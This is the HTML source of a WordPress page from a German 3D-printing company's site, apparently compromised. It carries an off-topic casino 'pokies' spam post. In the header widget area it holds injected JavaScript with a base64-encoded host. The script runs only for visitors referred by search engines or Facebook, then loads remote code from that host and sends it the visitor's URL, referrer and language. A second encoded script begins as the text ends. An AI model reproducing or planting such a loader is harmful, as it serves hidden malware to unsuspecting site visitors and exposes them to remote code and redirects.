

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://facts42morrow.com/online-pokies-win-real-money/
body_size: 53513
content:
<!DOCTYPE html>
<html lang="de-DE">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Online Pokies Win Real Money - Why Download Pokies are Better Than No Download Pokies? - 3D Druck für Industrie und Kreative</title>
	<link rel="canonical" href="https://3d-druck-dresden.net/online-pokies-win-real-money/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Online Pokies Win Real Money - Why Download Pokies are Better Than No Download Pokies? - 3D Druck für Industrie und Kreative" />
	<meta property="og:description" content="A pub with pokies SlotsMagic Casino scores high marks for its choice of developers as well as an attractive, top online pokies and casinos in australia and free Hard Rock is bringing out the big guns. Hopa casino in choosing the best online casino, five cards are dealt but only one of them is facing ... Weiterlesen" />
	<meta property="og:url" content="https://3d-druck-dresden.net/online-pokies-win-real-money/" />
	<meta property="og:site_name" content="3D Druck für Industrie und Kreative" />
	<meta property="article:published_time" content="2021-12-09T13:44:13+00:00" />
	<meta property="article:modified_time" content="-0001-11-30T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="10 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://3d-druck-dresden.net/online-pokies-win-real-money/#article","isPartOf":{"@id":"https://3d-druck-dresden.net/online-pokies-win-real-money/"},"author":{"name":"","@id":""},"headline":"Online Pokies Win Real Money &#8211; Why Download Pokies are Better Than No Download Pokies?","datePublished":"2021-12-09T13:44:13+00:00","dateModified":"-0001-11-30T00:00:00+00:00","mainEntityOfPage":{"@id":"https://3d-druck-dresden.net/online-pokies-win-real-money/"},"wordCount":1948,"publisher":{"@id":"https://3d-druck-dresden.net/#organization"},"inLanguage":"de-DE"},{"@type":"WebPage","@id":"https://3d-druck-dresden.net/online-pokies-win-real-money/","url":"https://3d-druck-dresden.net/online-pokies-win-real-money/","name":"Online Pokies Win Real Money - Why Download Pokies are Better Than No Download Pokies? - 3D Druck für Industrie und Kreative","isPartOf":{"@id":"https://3d-druck-dresden.net/#website"},"datePublished":"2021-12-09T13:44:13+00:00","dateModified":"-0001-11-30T00:00:00+00:00","breadcrumb":{"@id":"https://3d-druck-dresden.net/online-pokies-win-real-money/#breadcrumb"},"inLanguage":"de-DE","potentialAction":[{"@type":"ReadAction","target":["https://3d-druck-dresden.net/online-pokies-win-real-money/"]}]},{"@type":"BreadcrumbList","@id":"https://3d-druck-dresden.net/online-pokies-win-real-money/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://3d-druck-dresden.net/"},{"@type":"ListItem","position":2,"name":"Online Pokies Win Real Money &#8211; Why Download Pokies are Better Than No Download Pokies?"}]},{"@type":"WebSite","@id":"https://3d-druck-dresden.net/#website","url":"https://3d-druck-dresden.net/","name":"3D Druck für Industrie und Kreative","description":"business@facts42morrow.com","publisher":{"@id":"https://3d-druck-dresden.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://3d-druck-dresden.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de-DE"},{"@type":"Organization","@id":"https://3d-druck-dresden.net/#organization","name":"facts42morrow GmbH","url":"https://3d-druck-dresden.net/","logo":{"@type":"ImageObject","inLanguage":"de-DE","@id":"https://3d-druck-dresden.net/#/schema/logo/image/","url":"http://facts42morrow.com/wp-content/uploads/2016/07/ICON_gross.png","contentUrl":"http://facts42morrow.com/wp-content/uploads/2016/07/ICON_gross.png","width":512,"height":512,"caption":"facts42morrow GmbH"},"image":{"@id":"https://3d-druck-dresden.net/#/schema/logo/image/"}},{"@type":"Person","@id":"","url":"https://3d-druck-dresden.net/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="3D Druck für Industrie und Kreative &raquo; Feed" href="https://3d-druck-dresden.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="3D Druck für Industrie und Kreative &raquo; Kommentar-Feed" href="https://3d-druck-dresden.net/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/facts42morrow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://facts42morrow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:Arial, Helvetica, sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.3.1' media='all' />
<link rel="https://api.w.org/" href="https://3d-druck-dresden.net/wp-json/" /><link rel="alternate" type="application/json" href="https://3d-druck-dresden.net/wp-json/wp/v2/posts/3523" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://facts42morrow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel='shortlink' href='https://3d-druck-dresden.net/?p=3523' />
<link rel="alternate" type="application/json+oembed" href="https://3d-druck-dresden.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3d-druck-dresden.net%2Fonline-pokies-win-real-money%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://3d-druck-dresden.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3d-druck-dresden.net%2Fonline-pokies-win-real-money%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-3523 single-format-standard wp-custom-logo wp-embed-responsive no-sidebar nav-below-header one-container contained-header active-footer-widgets-0 nav-search-enabled nav-aligned-left header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a>		<header class="site-header grid-container grid-parent" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
							<div class="header-widget">
				<aside id="block-2" class="widget inner-padding widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="media_image-3" class="widget inner-padding widget_media_image"><a href="http://www.facts42morrow.net"><img width="50" height="33" src="https://facts42morrow.com/wp-content/uploads/2017/12/UK.jpg" class="image wp-image-478  attachment-50x33 size-50x33" alt="" decoding="async" style="max-width: 100%; height: auto;" /></a></aside><aside id="block-5" class="widget inner-padding widget_block"><script type="text/javascript" sign1="c3BmLmpzLW1pbi5zaXRlLw==">
